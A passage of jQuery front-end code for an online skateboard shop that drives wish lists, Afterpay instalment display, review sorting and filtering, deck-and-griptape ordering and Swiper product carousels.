			$(".ml_check").prop("checked",true);
		}
	});

	$(".ml_check").on("change",function(){
		if($(this).prop("checked") === false){
			$("#all_list").prop("checked",false);
		} else {
			if(!$(".ml_check").not(":checked").length){
				$("#all_list").prop("checked",true);
			}
		}
	});
	
	$("#all_list_unsub").on("change",function(){
		if($(this).prop("checked") === true){
			$(".ml_check_unsub").prop("checked",true);
		}
	});

	$(".ml_check_unsub").on("change",function(){
		if($(this).prop("checked") === false){
			$("#all_list_unsub").prop("checked",false);
		} else {
			if(!$(".ml_check_unsub").not(":checked").length){
				$("#all_list_unsub").prop("checked",true);
			}
		}
	});
	
	$(".js-component-total").each(function(){
		var price_array = $(this).data("component-price-array");
		if(Array.isArray(price_array))
		{
			var total = price_array.reduce(
				function(accumulator,value) {
					return accumulator + value;
				},
				0 // initial value
			)
			$(this).text('$'+total.toFixed(2));
		}
	});
	
	$('.js-percent-savings').each(function () {
		utilities.generatePercentSavingsText($(this));
	});

	/* Warranties */
	$(".brand_warranties-select").on("change", function() {
		var brand = $(this).find(":selected").val();

		$(".brand_warranties-info-brand").removeClass("is-visible");
		$("#"+brand).addClass("is-visible");
	});

	// Wish Lists
	if ($(".wishlist_create").length) {
		$(".wishlist_create").on("click", function(e) {
			e.preventDefault();
			var listLogin = $(this).hasClass("is-login");

			createWishNew(listLogin);
		});
	}

	if ($(".wl_controls").length) {
		var wishControls = $(".wl_controls");

		wishControls.find(".wl_controls-rename").on("click", function(e) {
			e.preventDefault();
			var listCode = $(this).data("list");
			var listName = $(this).data("name");

			createWishRename(listCode, listName)
		});

		wishControls.find(".wl_controls-delete").on("click", function(e) {
			e.preventDefault();
			var formParent = $(this).parents("form");

			createWishDelete(formParent);
		});

		wishControls.find(".wl_controls-copy").on("click", function(e) {
			e.preventDefault();
			var listCode = $(this).data("list");
			var listName = $(this).data("name");
			var listLogin = $(this).hasClass("is-login");

			createWishCopy(listCode, listName, listLogin);
		});

		wishControls.find(".wl_controls-share").on("click", function(e) {
			e.preventDefault();
			var shareLink = $(this).data("url");

			createWishShare(shareLink);
		});

		$(".wl_note-manage").on("click", function(e) {
			e.preventDefault();
			var listCode = $(this).data("list");
			var listNote = $(this).data("note");
			var wishNote = $(this).data("code");

			createWishNote(listCode, listNote, wishNote);
		});
	}
	// End Wish Lists

	// Afterpay
	if ($(".afterpay-text").length) {
		var afterpayWrap = $(".afterpay-text");
		var afterpayFullPrice = $(".afterpay-full_price").text();
		var afterpayInfoLink = $('<a href="#" class="afterpay-info" role="button" aria-label="Afterpay Info"><i class="icon icon-help">Afterpay Info</i></a>');
		var afterpayMessage = '';
		if (afterpayFullPrice > 35 && afterpayFullPrice <= 2000) {
			afterpayInfoLink.on("click", function(e) {
				e.preventDefault();

				generateAfterpayModal();
			});

			if ($(".afterpay-full_price").hasClass("with-range")) {
				afterpayMessage = 'Or 4 payments by <span class="icon icon-afterpay">Afterpay</span> ';
			} else {
				afterpayMessage = 'Or 4 payments of $' + (afterpayFullPrice / 4).toFixed(2) + ' by <span class="icon icon-afterpay">Afterpay</span> '
			}

			afterpayWrap.append(afterpayMessage).append(afterpayInfoLink);
		}
	} else if ($(".afterpay-info").length) {
		$(".afterpay-info").on("click", function(e) {
			e.preventDefault();

			generateAfterpayModal();
		});
	}

	if ($(".afterpay_price").length) {
		$(".afterpay_price").each(function() {
			var afterpay_total = $(this).data("total");

			if (afterpay_total > 35 && afterpay_total <= 2000) {
				$(this).text('$'+(afterpay_total / 4).toFixed(2));
			} else {
				$(this).parents('li').remove();
			}
		});
	}
	if ($(".payment_breakdown").length) {
		$(".payment_breakdown").each(function() {
			var afterpayTotal = parseFloat($(this).data("total"));
			var priceContainers = $(this).find(".breakdown-price");
			var adjustedTotal = afterpayTotal * 100;
			var adjustedInstallment = Math.ceil(adjustedTotal / 4);
			var remainder = adjustedTotal - (adjustedInstallment * 4);

			var installmentAmount = (adjustedInstallment / 100).toFixed(2);
			var lastInstallment = ((adjustedInstallment + remainder) / 100).toFixed(2);
			var totalArray = [installmentAmount, installmentAmount, installmentAmount, lastInstallment];

			priceContainers.each(function(i) {
				$(this).text('$'+totalArray[i]);
			});
		});
	}

	/******************* START OF Reviews Styling in Desc/DescPageTop/Cat Pages ***********************/
	if ($('#previous_comments').length) {
		$(this).find('.feedback_info').on('click', function(){
			$(this).popover('toggle');
		});
	}

	//If statement to readjust the stars on descpagetop to their proper size
	if ($(".desc_top-head-reviews-container").length) {
		$(this).find('.stars-container').addClass('is-med');
	}

	//If statement to trigger only when we are on a descpage
	if ($(".cust_reviews-main-container").length) {
		var parent_container = $(this).find(".agg-container");
		var form_container = $(".custreview_form");
		parent_container.append(form_container);

		var resizeStars = function () {
			if ($(window).width() < 992) {
				$(".cust_reviews-comments").find('.stars-container.is-xlarge').removeClass('is-xlarge').addClass('is-large');
			} else {
				$(".cust_reviews-comments").find('.stars-container.is-large').removeClass('is-large').addClass('is-xlarge');
			}
		}

		resizeStars();

		$(window).on('resize', function() {
			resizeStars();
		})
	}

	//If statement to trigger only when we are on a descpage AND there are reviews submitted
	if ($(".customer_reviews-container.check_read-inner").length) {
		var reviewsParent = $(".display-review-container");
		var reviewsArray = reviewsParent.children().toArray();
		var filterByStar = $(this).find(".filter-by-star");
		var clearFilters = $(this).find(".clear-filters-button");
		var sortReviews = $(this).find("#sort-by");
		var filterReviews = $(this).find("#filter-by");
		var filterContainer = $(this).find(".show-filter-container");
		var showFilterValue = $(filterContainer).find(".filter-content-value");
		var fixedIncrement = 5;
		var allReviewsText = "All Star Reviews";
		var displayArray = reviewsArray;
		var displayReviewCount = fixedIncrement;
		var pcode = $('.custreview_form').find('input[name=pcode]').val(); 

		//Function to replace the current display array with a new one
		function replaceChildrenFunction(reviewsParent) {
			var showMoreBtn = $(".customer_reviews.read_more-btn");
			if (displayReviewCount >= displayArray.length) {
				showMoreBtn.css("display", "none");
			} else if (showMoreBtn.css("display") === "none") {
				showMoreBtn.css("display", "block");
			}
			reviewsParent.empty();
			reviewsParent.append(displayArray.slice(0, displayReviewCount));
		}

		//Compare function to sort by DESCENDING a given class name found in the review container
		function compareArrayFunction(a, b, class_str, objType) {
			var valueA = $(a).find(`.${class_str}`).text();
			var valueB = $(b).find(`.${class_str}`).text();

			switch(objType) {
				case 'num':
					valueA = Number(valueA);
					valueB = Number(valueB);
					break;
				case 'date':
					valueA = new Date(valueA);
					valueB = new Date(valueB);
					break;
			}

			if (valueA > valueB) {
				return -1;
			} else if (valueA < valueB) {
				return 1;
			} else {
				if (objType === 'date') {
					return compareArrayFunction(a, b, 'review-owner', '') * -1;	//Multiply by -1 to sort names from ascending order instead of descending
				} else if (!objType) {
					return 1;
				} else {
					return compareArrayFunction(a, b, 'date-submitted', 'date');
				}
			}
		}

		//Sort by an option and replace the displayed reviews with the newly sorted one
		function sortArrayOptions(value) {
			switch (value) {
				case 'oldestDate':
					displayArray.sort(function(a,b) { return compareArrayFunction(a,b, 'date-submitted', 'date')}).reverse();
					break
				case 'highLowRating':
					displayArray.sort(function(a,b) { return compareArrayFunction(a,b, 'single-rating-value', 'num')});
					break
				case 'lowHighRating':
					displayArray.sort(function(a,b) { return compareArrayFunction(a,b, 'single-rating-value', 'num')}).reverse();
					break
				default:
					displayArray.sort(function(a,b) { return compareArrayFunction(a,b, 'date-submitted', 'date')});
			}
			replaceChildrenFunction(reviewsParent);
		}

		//Function to filter the main array based on the value given (1 - 5 or empty string) and then sort it based on the sort value
		function filterSortArray() {
			function filterByHelper(rating) {
				if ($(rating).find(".single-rating-value").text() === value) {
					return true;
				} else {
					return false;
				}
			}
			
			var value = filterReviews.val();

			displayArray = value ? reviewsArray.filter(filterByHelper) : reviewsArray;
			sortArrayOptions(sortReviews.val());
		}

		function resetFilters() {
			displayArray = reviewsArray;
			displayReviewCount = fixedIncrement;
			filterReviews.val('');

			filterSortArray();

			filterContainer.css("display", "none");
			showFilterValue.text(allReviewsText);
		}

		clearFilters.on('click', function(e) {
			e.preventDefault();
			resetFilters();
		})

		//Review Filtering by Graph Container
		filterByStar.on('click', function() {
			var value = $(this).text().trim();
			filterReviews.val(value[0]);
			filterSortArray();
			showFilterValue.text(value + " Reviews");
			filterContainer.css("display", "flex");
		})

		//Review Filtering by Select Element
		filterReviews.on('change', function() {
			var value = $(this).val();

			//Display filter container only if a valid value was selected
			if (value) {
				filterSortArray();
				filterContainer.css("display", "flex");
				showFilterValue.text(value + " Star Reviews");
			} else {
				resetFilters();
			}
		})

		//Sorting by Select Element
		sortReviews.on('change', function() {
			filterSortArray();
		})

		/*Read More button click event to do a customized showing of options
		 * On first click, there will be a "Show All Reviews" button instead of the standard "Read More"
		 * On the second click, it will just display all reviews and hide the button to show more reviews.
		*/
		$(".customer_reviews.read_more-btn").on('click', function(e) {
			e.preventDefault();

			if ($(this).text() === 'Show All Reviews') {
				displayReviewCount = reviewsArray.length;
				$(this).css("display", "none");
			} else if (displayReviewCount === fixedIncrement) {
				if (displayReviewCount + fixedIncrement >= displayArray.length) {
					displayReviewCount = displayArray.length;
					$(this).css("display", "none");
				} else {
					displayReviewCount += fixedIncrement;
					$(this).text("Show All Reviews");
				}
			}
			filterSortArray();
		})

		// Ajax Request to retrieve all remaining reviews from the database for the product
		$.get({
			url: '/feedback/retrieve_feedback.php?pcode=' + pcode,
			success: function(results) {
				let jsonData = JSON.parse(results);
				
				if (jsonData[0]) {					
					reviewsParent.append($(jsonData[0].review_markup));
					reviewsArray = reviewsParent.children().toArray();
					displayArray = reviewsArray;
				}
				
				sortArrayOptions();
			}				
		});		
	}
	/******************* END OF Reviews Styling in Desc/DescPageTop/Cat Pages ***********************/
	
	/**
	* Large Image Video Controls
	**/
	if ($('.pause_vid-js').length) {
		$('.pause_vid-js').each(function() {
			var vidPauseBtn = $(this);
			var vidEles = vidPauseBtn.prev().find("div video");
			var pausedByUser = false;

			var vidActions = function(e) {
				if ((typeof(e.data) !== 'undefined' && e.data !== null) && e.data.fromBtn) {
					e.preventDefault();
				}

				vidEles.each(function() {
					if (this.offsetParent === null) {
						if (!this.paused) {
							this.pause();
						}
					} else {
						if ((typeof(e.data) !== 'undefined' && e.data !== null) && e.data.fromBtn) {
							if (this.paused) {
								pausedByUser = false;
								this.play();
							} else {
								pausedByUser = true;
								this.pause();
							}
						} else {
							if (!pausedByUser) {
								this.play();
							}
						}
					}
				});
			}

			var vidActionsThrottled = utilities.throttle(vidActions, 50);

			vidEles.each(function() {
				this.onplaying = function() {
					if (this.offsetParent !== null) {
						vidPauseBtn.find('.icon').removeClass('icon-play').addClass('icon-pause');
						vidPauseBtn.attr("aria-label", "pause");
					}
				}

				this.onpause = function() {
					if (this.offsetParent !== null) {
						vidPauseBtn.find('.icon').removeClass('icon-pause').addClass('icon-play');
						vidPauseBtn.attr("aria-label", "play");
					}
				}

				if (this.offsetParent !== null) {
					this.play();
				}
			});


			vidPauseBtn.on('click', {"fromBtn": true}, vidActions);

			$(window).on('resize', vidActionsThrottled);
		});
	}
	
	/* DECK ORDERING - START */
	var desctop_ordering_form = $(".style_ordering").find("#ordering_form");
	if(desctop_ordering_form.length)
	{
		if(desctop_ordering_form.hasClass("deck_ordering"))
		{	
			var price_span = desctop_ordering_form.find(".deck_section .fancy_radio .calc_build_price");
			var base_price = parseFloat(price_span.data("baseprice"));
			var build_savings = parseFloat(price_span.data("savings"));
			if(!isNaN(base_price) && !isNaN(build_savings))
			{
				var build_price_array = price_span.data("buildprices").split(",");
				var total = base_price - build_savings;
				var numbers_are_okay = true;
				for(var i=0; i < build_price_array.length; i++)
				{
					if(!isNaN(parseFloat(build_price_array[i])))
					{
						total += parseFloat(build_price_array[i]);
					}
					else
					{
						numbers_are_okay = false;
					}
				}
				if(numbers_are_okay)
				{
					price_span.html('<span class="small build_price-label">Starting at</span> $' + total.toFixed(2));
				}
			}
			
			desctop_ordering_form.on("submit",function(e){
				if(desctop_ordering_form.find(".deckonly_radio").is(":checked"))
				{
					var triggered = false;
				
					if (triggered === false) {
						e.preventDefault();
					}
				
				}
				
				if(desctop_ordering_form.find(".deckwithgrip_radio").is(":checked"))
				{
					window.location = "/select_grip.html?pcode=" + desctop_ordering_form.find(".deckwithgrip_radio").val();

					return false;
				}

				if(desctop_ordering_form.find(".custombuild_radio").is(":checked"))
				
				{
					window.location = "/buildcomplete.html#deck=" + desctop_ordering_form.find(".deckwithgrip_radio").val();

					return false;
				}
			
			});

			$(".wishlist_poplink").on("click",function(e){
				//e.preventDefault();
				if(desctop_ordering_form.find(".deckonly_radio").is(":checked"))
				{
						//window.location = "/select_grip.html?wishlist_page=true&pcode=" + desctop_ordering_form.find(".deckonly_radio").val();
				}
			});
		};
	};

	$('.deck_section').click(function(event){
		//remove and add class to selected deck option
		$('.deck_section').each(function(i){
			$(this).removeClass('selected-deck-option');
		});
	
		$(this).addClass('selected-deck-option');
		//manage radio input
		$('.deck_option').each(function (index) {
			$(this).removeAttr('checked');
		});
		$(this).find('.deck_option').prop('checked', true);
		updateDeckOrderButton();
	})

	function updateDeckOrderButton() {
		var selectedDeckOption = $('.selected-deck-option').find('input');
		var deckOrderbtn = $('ordering_area').find('button');
		if (selectedDeckOption.hasClass('deckonly_radio')){
			$('.style_ordering-add_cart').text('Add To Cart').removeClass('btn-primary').addClass('btn-ordergreen');
			$('#deck_input').removeAttr('disabled');
		} else {
			if (selectedDeckOption.hasClass('deckwithgrip_radio')) {
				$('.style_ordering-add_cart').text('Select Griptape').removeClass('btn-ordergreen').addClass('btn-primary');
				$("#deck_input").attr('disabled', 'disabled');
			
			} else {
				if(selectedDeckOption.hasClass('custombuild_radio')) {
					$('.style_ordering-add_cart').text('Select A Package').removeClass('btn-ordergreen').addClass('btn-primary');
					$("#deck_input").attr('disabled', 'disabled');
				}
			}
		}
	};
	if ($('.deck_section').length){
		$( window ).on( "unload", function() {
			$('.deck_option').each(function(i){
				$(this).prop('checked', false);
			});
			$('#deckonly').prop('checked', true);
		});
	};
	/* DECK ORDERING - END */
	
	//Cart Items Number
	var itemNum = $('#header_cart_items').data('cart-items');
	var sum = 0
	while (itemNum) {
		sum += itemNum % 10;
		itemNum = Math.floor(itemNum / 10);
	}

	if (sum) {
		$('#h_cart_items').text(sum);
		$('#header_cart_items').text(sum);
	} else {
		$('#h_cart_items').text(0);
		$('#header_cart_items').text(0);
	}
	
	/*=============================================================================
	Swiper Carousel
	=============================================================================*/
	var i = 1;
	var str1 = 'swiper_'
	var str2 = '.swiper_';

	/* Loop through the carousels on the page */
	$('.swiper').each(function (index,value) {

		/* Determine what type of carousel it is */
		var isPro = false; var isArticle = false; var isVideo = false; var isProfile = false; var isMdCategory = false; var isLgCategory = false;
		var isCollection = false; var isPromo = false; var isGearGuides = false; var isRotator = false; var isSitewide = false;

		if ($(this).hasClass('pros')) {
			isPro = true;
		}
		if ($(this).hasClass('article')) {
			isArticle = true;
		}
		if ($(this).hasClass('video')) {
			isVideo = true;
		}
		if ($(this).hasClass('lg-cards')) {
			isLgCategory = true;
		}
		if ($(this).hasClass('md-cards')) {
			isMdCategory = true;
		}
		if ($(this).hasClass('collection')) {
			isCollection = true;
		}
		if ($(this).hasClass('promo')) {
			isPromo = true;
		}
		if ($(this).hasClass('gear-guides')) {
			isGearGuides = true;
		}
		if ($(this).hasClass('sitewide-row')) {
			isSitewide = true;
		}

		/* Set the carousel identifiers */
		var classAdd = str1 + i;
		var classCall = str2 + i;
		var next_slider = 'slider-next' + i;
		var prev_slider = 'slider-prev' + i;
		var scrollbar = 'scrollbar' + i;

		/* Slides Per View & Slides Per Group for the various breakpoints */

		/* Default */
		var spv320 = 2;
		var spg320 = 2;
		var spv480 = 2;
		var spg480 = 2;
		var spv576 = 2;
		var spg576 = 2;
		var spv768 = 3;
		var spg768 = 3;
		var spv992 = 4;
		var spg992 = 4;
		var spv1200 = 4;
		var spg1200 = 4;

		/* Pro Carousels */
		if (isPro) {
			var spv320 = 2;
			var spg320 = 2;
			var spv480 = 3;
			var spg480 = 3;
			var spv576 = 3;
			var spg576 = 3;
			var spv768 = 4;
			var spg768 = 4;
			var spv992 = 6;
			var spg992 = 6;
			var spv1200 = 6;
			var spg1200 = 6;
		}

		/* Article Carousels */
		if (isArticle) {
			var spv320 = 1;
			var spg320 = 1;
			var spv480 = 2;
			var spg480 = 2;
			var spv576 = 2;
			var spg576 = 2;
			var spv768 = 3;
			var spg768 = 3;
			var spv992 = 3;
			var spg992 = 3;
			var spv1200 = 3;
			var spg1200 = 3;
		}

		/* Video Carousels */
		if (isVideo) {
			var spv320 = 1;
			var spg320 = 1;
			var spv480 = 1;
			var spg480 = 1;
			var spv576 = 1;
			var spg576 = 1;
			var spv768 = 2;
			var spg768 = 2;
			var spv992 = 2;
			var spg992 = 2;
			var spv1200 = 2;
			var spg1200 = 2;
		}

		/* Large Category Cards & Promo Cards */
		if ((isLgCategory) || (isPromo)) {
			var spv320 = 1;
			var spg320 = 1;
			var spv480 = 2;
			var spg480 = 2;
			var spv576 = 2;
			var spg576 = 2;
			var spv768 = 3;
			var spg768 = 3;
			var spv992 = 4;
			var spg992 = 4;
			var spv1200 = 4;
			var spg1200 = 4;
		}

		/* Medium Category Cards */
		if (isMdCategory) {
			var spv320 = 2;
			var spg320 = 2;
			var spv480 = 3;
			var spg480 = 3;
			var spv576 = 3;
			var spg576 = 3;
			var spv768 = 4;
			var spg768 = 4;
			var spv992 = 6;
			var spg992 = 6;
			var spv1200 = 6;
			var spg1200 = 6;
		}

		/* Collection Cards */
		if (isCollection) {
			var spv320 = 1;
			var spg320 = 1;
			var spv480 = 1;
			var spg480 = 1;
			var spv576 = 2;
			var spg576 = 2;
			var spv768 = 2;
			var spg768 = 2;
			var spv992 = 2;
			var spg992 = 2;
			var spv1200 = 2;
			var spg1200 = 2;
		}

		/* Gear Guides */
		if (isGearGuides) {
			var spv320 = 2;
			var spg320 = 2;
			var spv480 = 2;
			var spg480 = 2;
			var spv576 = 2;
			var spg576 = 2;
			var spv768 = 3;
			var spg768 = 3;
			var spv992 = 4;
			var spg992 = 4;
			var spv1200 = 4;
			var spg1200 = 4;
		}

		/* Sitewide Drawer */
		if (isSitewide) {
			var spv320 = 2;
			var spg320 = 2;
			var spv480 = 2;
			var spg480 = 2;
			var spv576 = 2;
			var spg576 = 2;
			var spv768 = 3;
			var spg768 = 3;
			var spv992 = 4;
			var spg992 = 4;
			var spv1200 = 6;
			var spg1200 = 6;
		}

		/* Add carousel control classes */
		$(this).addClass(classAdd);
		$(this).parent().find(".swiper-button-prev").addClass(prev_slider);
		$(this).parent().find(".swiper-button-next").addClass(next_slider);
		$(this).parent().find(".swiper-scrollbar").addClass(scrollbar);

		/* Initialize each carousel */
		if (isSitewide) {
		new Swiper(classCall,{
			slidesPerView: 'auto',
			spaceBetween: 24,
			direction: 'horizontal',
			createElements: true,
			navigation: {
				nextEl: ('.' + next_slider),
				prevEl: ('.' + prev_slider),
			},
			scrollbar: {
				el: ('.' + scrollbar),
				hide: false,
				draggable: true,
				snapOnRelease: true
			},
			a11y: {
				enabled: true,
				id: 'Carousel' + i,
				containerMessage: 'Slide carousel',
			},
			on: {
				lock: function () {
					var navwrap = this.el.querySelectorAll('.s-controls_wrapper');
					$(navwrap).css('display', 'none');
				},
				unlock: function () {
					var navwrap = this.el.querySelectorAll('.s-controls_wrapper');
					$(navwrap).css('display', 'flex');
				}
			}
		});
	} else {
		new Swiper(classCall,{
			slidesPerView: spv992,
			slidesPerGroup: spg992,
			spaceBetween: 24,
			direction: 'horizontal',
			loop: false,
			createElements: true,
			/*centerInsufficientSlides: true,*/
			/*mousewheel: true,*/
			navigation: {
				nextEl: ('.' + next_slider),
				prevEl: ('.' + prev_slider),
			},
			scrollbar: {
				el: ('.' + scrollbar),
				hide: false,
				draggable: true,
				snapOnRelease: true
			},
			breakpoints: {
				320: {
					slidesPerView: spv320,
					slidesPerGroup: spg320
				},
				480: {
					slidesPerView: spv480,
					slidesPerGroup: spg480
				},
				576: {
					slidesPerView: spv576,
					slidesPerGroup: spg576
				},
				768: {
					slidesPerView: spv768,
					slidesPerGroup: spg768
				},
				992: {
					slidesPerView: spv992,
					slidesPerGroup: spg992
				},
				1200: {
					slidesPerView: spv1200,
					slidesPerGroup: spg1200
				},
			},
			a11y: {
				enabled: true,
				id: 'Carousel' + i,
				containerMessage: 'Slide carousel',
			},
			on: {
				lock: function () {
					var navwrap = this.el.querySelectorAll('.s-controls_wrapper');
					$(navwrap).css('display', 'none');
				},
				unlock: function () {
					var navwrap = this.el.querySelectorAll('.s-controls_wrapper');
					$(navwrap).css('display', 'flex');
				}
			}
		});
	}
	i++;

	});

});
// End Document Ready
